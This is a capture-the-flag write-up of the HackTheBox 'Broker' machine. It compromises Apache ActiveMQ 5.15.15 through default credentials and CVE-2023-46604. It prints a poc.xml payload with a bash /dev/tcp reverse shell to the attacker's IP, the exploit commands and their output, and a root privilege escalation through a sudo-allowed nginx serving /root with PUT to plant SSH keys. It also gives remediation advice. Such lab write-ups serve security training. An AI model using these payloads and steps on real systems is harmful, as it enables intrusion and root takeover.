
Broker
Platform : HackTheBox
Type : boot2root
Difficulty : ⭐⭐☆☆☆
Table of contents
Reconnaissance
Nmap scan
# Nmap 7.93 scan initiated Mon Dec 11 10:50:50 2023 as: nmap -A -p- -T5 -oN nmapResults.txt -v 10.129.89.254
Nmap scan report for 10.129.89.254
Host is up (0.025s latency).
Not shown: 65526 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA)
|_ 256 64cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ basic realm=ActiveMQRealm
|_http-title: Error 401 Unauthorized
|_http-server-header: nginx/1.18.0 (Ubuntu)
1883/tcp open mqtt
| mqtt-subscribe:
| Topics and their most recent payloads:
| ActiveMQ/Advisory/MasterBroker:
|_ ActiveMQ/Advisory/Consumer/Topic/#:
5672/tcp open amqp?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GetRequest, HTTPOptions, RPCCheck, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| AMQP
| AMQP
| amqp:decode-error
|_ 7Connection from client using unsupported AMQP attempted
|_amqp-info: ERROR: AQMP:handshake expected header (1) frame, but was 65
8161/tcp open http Jetty 9.4.39.v20210325
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ basic realm=ActiveMQRealm
|_http-title: Error 401 Unauthorized
|_http-server-header: Jetty(9.4.39.v20210325)
34339/tcp open tcpwrapped
61613/tcp open stomp Apache ActiveMQ
| fingerprint-strings:
| HELP4STOMP:
| ERROR
| content-type:text/plain
| message:Unknown STOMP action: HELP
| org.apache.activemq.transport.stomp.ProtocolException: Unknown STOMP action: HELP
| org.apache.activemq.transport.stomp.ProtocolConverter.onStompCommand(ProtocolConverter.java:258)
| org.apache.activemq.transport.stomp.StompTransportFilter.onCommand(StompTransportFilter.java:85)
| org.apache.activemq.transport.TransportSupport.doConsume(TransportSupport.java:83)
| org.apache.activemq.transport.tcp.TcpTransport.doRun(TcpTransport.java:233)
| org.apache.activemq.transport.tcp.TcpTransport.run(TcpTransport.java:215)
|_ java.lang.Thread.run(Thread.java:750)
61614/tcp open http Jetty 9.4.39.v20210325
| http-methods:
| Supported Methods: GET HEAD TRACE OPTIONS
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title.
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
|_http-server-header: Jetty(9.4.39.v20210325)
61616/tcp open apachemq ActiveMQ OpenWire transport
| fingerprint-strings:
| NULL:
| ActiveMQ
| TcpNoDelayEnabled
| SizePrefixDisabled
| CacheSize
| ProviderName
| ActiveMQ
| StackTraceEnabled
| PlatformDetails
| Java
| CacheEnabled
| TightEncodingEnabled
| MaxFrameSize
| MaxInactivityDuration
| MaxInactivityDurationInitalDelay
| ProviderVersion
|_ 5.15.15
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5672-TCP:V=7.93%I=7%D=12/11%Time=6576DB8F%P=x86_64-pc-linux-gnu%r(G
SF:etRequest,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10
SF:\xc0\x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x0
SF:1\0S\x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17Connection\x20from\x20cl
SF:ient\x20using\x20unsupported\x20AMQP\x20attempted")%r(HTTPOptions,89,"A
SF:MQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10\xc0\x0c\x04\xa
SF:1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x01\0S\x1d\xc0M\x
SF:02\xa3\x11amqp:decode-error\xa17Connection\x20from\x20client\x20using\x
SF:20unsupported\x20AMQP\x20attempted")%r(RTSPRequest,89,"AMQP\x03\x01\0\0
SF:AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10\xc0\x0c\x04\xa1\0@p\0\x02\0\0
SF:`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x01\0S\x1d\xc0M\x02\xa3\x11amqp:
SF:decode-error\xa17Connection\x20from\x20client\x20using\x20unsupported\x
SF:20AMQP\x20attempted")%r(RPCCheck,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0
SF:\0\x19\x02\0\0\0\0S\x10\xc0\x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x
SF:02\0\0\0\0S\x18\xc0S\x01\0S\x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17C
SF:onnection\x20from\x20client\x20using\x20unsupported\x20AMQP\x20attempte
SF:d")%r(DNSVersionBindReqTCP,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19
SF:\x02\0\0\0\0S\x10\xc0\x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0
SF:\0\0S\x18\xc0S\x01\0S\x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17Connect
SF:ion\x20from\x20client\x20using\x20unsupported\x20AMQP\x20attempted")%r(
SF:DNSStatusRequestTCP,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\
SF:0\0\0S\x10\xc0\x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x
SF:18\xc0S\x01\0S\x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17Connection\x20
SF:from\x20client\x20using\x20unsupported\x20AMQP\x20attempted")%r(SSLSess
SF:ionReq,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10\xc
SF:0\x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x01\0
SF:S\x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17Connection\x20from\x20clien
SF:t\x20using\x20unsupported\x20AMQP\x20attempted")%r(TerminalServerCookie
SF:,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10\xc0\x0c\
SF:x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x01\0S\x1d\
SF:xc0M\x02\xa3\x11amqp:decode-error\xa17Connection\x20from\x20client\x20u
SF:sing\x20unsupported\x20AMQP\x20attempted");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port61613-TCP:V=7.93%I=7%D=12/11%Time=6576DB8A%P=x86_64-pc-linux-gnu%r(
SF:HELP4STOMP,27F,"ERROR\ncontent-type:text/plain\nmessage:Unknown\x20STOM
SF:P\x20action:\x20HELP\n\norg\.apache\.activemq\.transport\.stomp\.Protoc
SF:olException:\x20Unknown\x20STOMP\x20action:\x20HELP\n\tat\x20org\.apach
SF:e\.activemq\.transport\.stomp\.ProtocolConverter\.onStompCommand\(Proto
SF:colConverter\.java:258\)\n\tat\x20org\.apache\.activemq\.transport\.sto
SF:mp\.StompTransportFilter\.onCommand\(StompTransportFilter\.java:85\)\n\
SF:tat\x20org\.apache\.activemq\.transport\.TransportSupport\.doConsume\(T
SF:ransportSupport\.java:83\)\n\tat\x20org\.apache\.activemq\.transport\.t
SF:cp\.TcpTransport\.doRun\(TcpTransport\.java:233\)\n\tat\x20org\.apache\
SF:.activemq\.transport\.tcp\.TcpTransport\.run\(TcpTransport\.java:215\)\
SF:n\tat\x20java\.lang\.Thread\.run\(Thread\.java:750\)\n\0\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port61616-TCP:V=7.93%I=7%D=12/11%Time=6576DB8A%P=x86_64-pc-linux-gnu%r(
SF:NULL,140,"\0\0\x01<\x01ActiveMQ\0\0\0\x0c\x01\0\0\x01\*\0\0\0\x0c\0\x11
SF:TcpNoDelayEnabled\x01\x01\0\x12SizePrefixDisabled\x01\0\0\tCacheSize\x0
SF:5\0\0\x04\0\0\x0cProviderName\t\0\x08ActiveMQ\0\x11StackTraceEnabled\x0
SF:1\x01\0\x0fPlatformDetails\t\0\x04Java\0\x0cCacheEnabled\x01\x01\0\x14T
SF:ightEncodingEnabled\x01\x01\0\x0cMaxFrameSize\x06\0\0\0\0\x06@\0\0\0\x1
SF:5MaxInactivityDuration\x06\0\0\0\0\0\0u0\0\x20MaxInactivityDurationInit
SF:alDelay\x06\0\0\0\0\0\0'\x10\0\x0fProviderVersion\t\0\x075\.15\.15");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 11 10:51:33 2023 -- 1 IP address (1 host up) scanned in 43.62 secondsWeb reconnaissance
Let’s see what’s on port 80 using our web browser :

We are asked for credentials. If we try admin as username and password, we are successfully logged in and we are redirected to this web page :

If we click on Manage ActiveMQ Broker, we are redirected to this web page :

We can see that ActiveMQ 5.15.15 is running on this web server. Let’s see if this version is vulnerable by searching for it on the NIST website :

Let’s try to exploit CVE-2023-46604 in order to execute arbitrary code to get a shell on the target system.
Initial access
There is an exploit available for this vulnerability on GitHub here:

We can clone this repository on our attacking host :
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits]
└──╼ $git clone https://github.com/evkl1d/CVE-2023-46604.git
Clonage dans 'CVE-2023-46604'...
remote: Enumerating objects: 22, done.
remote: Counting objects: 100% (22/22), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 22 (delta 5), reused 13 (delta 3), pack-reused 0
Réception d'objets: 100% (22/22), 5.10 Kio | 5.10 Mio/s, fait.
Résolution des deltas: 100% (5/5), fait.
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits]
└──╼ $ls
CVE-2023-46604Now, we can edit the poc.xml file to change the IP address and port that will receive the reverse shell :
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i >& /dev/tcp/10.10.14.66/4444 0>&1</value>
</list>
</constructor-arg>
</bean>
</beans>We need to start a web server in the same directory as poc.xml like so :
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...Next, we can start a listener in order to receive the reverse shell :
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits]
└──╼ $pwncat-cs -lp 4444
[11:05:34] Welcome to pwncat 🐈!
bound to 0.0.0.0:4444 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━Finally, we can run the exploit :
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits/CVE-2023-46604]
└──╼ $python3 exploit.py -i 10.129.89.254 -p 61616 -u http://10.10.14.66/poc.xml
_ _ _ __ __ ___ ____ ____ _____
/ \ ___| |_(_)_ _____| \/ |/ _ \ | _ \ / ___| ____|
/ _ \ / __| __| \ \ / / _ \ |\/| | | | |_____| |_) | | | _|
/ ___ \ (__| |_| |\ V / __/ | | | |_| |_____| _ <| |___| |___
/_/ \_\___|\__|_| \_/ \___|_| |_|\__\_\ |_| \_\\____|_____|
[*] Target: 10.129.89.254:61616
[*] XML URL: http://10.10.14.66/poc.xml
[*] Sending packet: 0000006d1f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e7465787401001a687474703a2f2f31302e31302e31342e36362f706f632e786d6cAnd we should receive a reverse shell on our listener :
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits]
└──╼ $pwncat-cs -lp 4444
[11:05:34] Welcome to pwncat 🐈!
[11:07:41] received connection from 10.129.89.254:55466
[11:07:42] 10.129.89.254:55466: registered new host w/ db
(local) pwncat$
(remote) activemq@broker:/opt/apache-activemq-5.15.15/bin$Post-exploitation
Local reconnaissance
Let’s take a look at our sudo rights :
(remote) activemq@broker:/home/activemq$ sudo -l
Matching Defaults entries for activemq on broker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User activemq may run the following commands on broker:
(ALL : ALL) NOPASSWD: /usr/sbin/nginxWe can run nginx as root without password. In order to exploit this we will need to :
- Create a custom nginx configuration file
- Change nginx PID to avoid conflict
- Make it run as root
- Make it run on another port (any available port should work)
- Make the PUT method available
- Define the website root to
/root
Privilege escalation (root)
With this configuration, we should be able to upload an SSH public key in /root/.ssh in order to log in via SSH as root on the target server. We can copy the default nginx configuration files like so :
(remote) activemq@broker:/home/activemq$ cp /etc/nginx/nginx.conf ./
(remote) activemq@broker:/home/activemq$ cp /etc/nginx/sites-enabled/default ./
(remote) activemq@broker:/home/activemq$ ls
default nginx.conf user.txtNow, we can edit the nginx.conf file like so :
(remote) activemq@broker:/home/activemq$ cat nginx.conf
user root;
worker_processes auto;
pid /run/nginx2.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
##
# Basic Settings
##
sendfile on;
tcp_nopush on;
types_hash_max_size 2048;
# server_tokens off;
# server_names_hash_bucket_size 64;
# server_name_in_redirect off;
include /etc/nginx/mime.types;
default_type application/octet-stream;
##
# SSL Settings
##
ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on;
##
# Logging Settings
##
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
##
# Gzip Settings
##
gzip on;
##
# Virtual Host Configs
##
include /etc/nginx/conf.d/*.conf;
include /home/activemq/default;
}And the default virtual host configuration file like so :
(remote) activemq@broker:/home/activemq$ cat default
server {
listen 1234;
server_name privesc.local;
root /root;
dav_methods PUT;
}Now, we can run nginx with the custom configuration like so :
(remote) activemq@broker:/home/activemq$ sudo nginx -c /home/activemq/nginx.confThen, we can generate a pair of SSH keys :
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits]
└──╼ $ssh-keygen -f id_rsa
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:ZT1vUahh3hyjQvG+BF2lmBtETUUf7vWGlYjwyFS+Ncw cyberretta@parrot
The key's randomart image is:
+---[RSA 3072]----+
| oo+ooo*=|
| o *=*+Bo+|
| ++*OEo=+|
| o.o*==+o|
| S o+ +.o|
| . o . |
| . |
| |
| |
+----[SHA256]-----+Next, we need to rename the id_rsa.pub file to authorized_keys:
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits]
└──╼ $mv id_rsa.pub authorized_keysAfter this, we can upload the public SSH key with curl :
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits]
└──╼ $curl -X PUT http://10.129.44.199:1234/.ssh/ --upload-file authorized_keysFinally, we should be able to use our private SSH key to login as root on SSH :
┌─[cyberretta@parrot]─[~/Documents/HTB/Machines/Easy/Broker/exploits]
└──╼ $ssh root@10.129.44.199 -i id_rsa
The authenticity of host '10.129.44.199 (10.129.44.199)' can't be established.
ECDSA key fingerprint is SHA256:/GPlBWttNcxd3ra0zTlmXrcsc1JM6jwKYH5Bo5qE5DM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.44.199' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Dec 12 03:52:15 PM UTC 2023
System load: 0.0
Usage of /: 70.5% of 4.63GB
Memory usage: 10%
Swap usage: 0%
Processes: 159
Users logged in: 0
IPv4 address for eth0: 10.129.44.199
IPv6 address for eth0: dead:beef::250:56ff:fe96:97f6
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
root@broker:~#We are now root on the target system.
Clearing tracks
- Remove malicious nginx config files
- Kill malicious nginx process
- Remove attacker SSH public key from
/root/.ssh.
Vulnerabilities summary
Default credentials
| Field | Value |
|---|---|
| Affected component | Apache ActiveMQ service |
| CVSS 3.0 score | 7.3 (High) |
| CVSS 3.0 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:L |
| Impact | Allows an attacker to gain full access to the Apache ActiveMQ web service. This has a low impact on the integrity, confidentiality and availability of the affected component. |
| Remediation proposition | Change default credentials and use a strong password. |
Remote Code Execution
| Field | Value |
|---|---|
| Affected component | Apache ActiveMQ service |
| CVSS 3.0 score | 9.8 (Critical) |
| CVSS 3.0 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Impact | Allows an attacker to gain access to the web server as activemq user.This has a high impact on the integrity, confidentiality and availability of the affected component. |
| Remediation proposition | Update Apache ActiveMQ at least to 5.15.16, or to the latest version if possible. |
Sudo permissions misconfiguration
| Field | Value |
|---|---|
| Affected component | Local system |
| CVSS 3.0 score | 7.8 (High) |
| CVSS 3.0 vector | AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H |
| Impact | Allows an attacker to gain full administrative access to the entire system. This has a high impact on the integrity, confidentiality and availability of the entire system. |
| Remediation proposition | Review sudo rights to avoid malicious user to gain root access by leveraging nginx. |
Tools used
| Tool | Purpose |
|---|---|
| Nmap | – Scan for open ports – Scan services versions |
| Pwncat-cs | – Listen for reverse shell connection |
Sources
- Apache ActiveMQ 5.15.15 vulnerabilities : https://nvd.nist.gov/vuln/search/results?adv_search=true&isCpeNameSearch=true&query=cpe%3A2.3%3Aa%3Aapache%3Aactivemq%3A5.15.15%3A*%3A*%3A*%3A*%3A*%3A*%3A*
- Exploit Apache ActiveMQ : https://github.com/evkl1d/CVE-2023-46604